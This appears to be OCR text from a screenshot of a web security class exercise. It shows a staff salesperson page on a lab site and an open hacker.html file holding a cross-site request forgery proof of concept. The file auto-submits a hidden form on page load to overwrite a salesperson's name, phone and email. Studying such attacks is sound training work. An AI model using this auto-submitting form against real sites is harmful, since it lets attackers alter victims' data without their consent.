 Assig
wpdi
ReFle
CUN
Hue
CUN
xzou
Staff
hack
Not secure
https://35.184.207.161/red/public/staff/salespeople/show.php?id=4
CORS
Public Site Staff Menu Log out
Back to Salespeople List
Salesperson: Robert Hamilton
Name: Robert Hamilton
Phone: 555-866-6131
Email: rhamilton@salesperson.com
Edit
hacker.html New Text Document.txt
<html>
<head>
</head>
<body onload="document.switchID1.submit()">
<form action="https://35.184.207.161/red/public/staff/salespeople/edit.php?id=4" method="POST" name="switchID1" target="result">
<input type="text" name="first_name" value="insert by"/>
<input type="text" name="last_name" value="CSRF"/>
<input type="text" name="phone" value="435-434-2342"/>
<input type="text" name="email" value="sdf@sfd.com"/>
</form>
<iframe name="result"></iframe>
</body>
</html>
Markup Language file length : 501 lines : 13 Ln : 10 Col : 16 Sel : 0 | 0 Windows (CR LF) UTF-8 INS